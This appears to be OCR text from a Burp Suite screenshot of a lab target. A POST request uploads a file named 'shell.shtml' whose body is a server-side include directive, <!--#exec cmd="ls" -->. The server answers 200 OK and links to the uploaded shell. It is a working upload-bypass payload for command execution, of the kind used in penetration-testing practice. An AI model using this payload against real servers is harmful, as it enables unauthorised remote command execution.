 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.31.184:8080
Content-Length: 213
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.184:8080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZ3UWBW99LVZOXnOS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.31.184:8080/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryZ3UWBW99LVZOXnOS
Content-Disposition: form-data; name="file_upload";
filename="shell.shtml"
Content-Type: text/html
<!--#exec cmd="ls" -->
------WebKitFormBoundaryZ3UWBW99LVZOXnOS--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 03:39:30 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/shell.shtml'>shell.shtml</a><form method="post"
enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>
? < + > Type a search term 0 matches
Done 389 bytes | 2 millis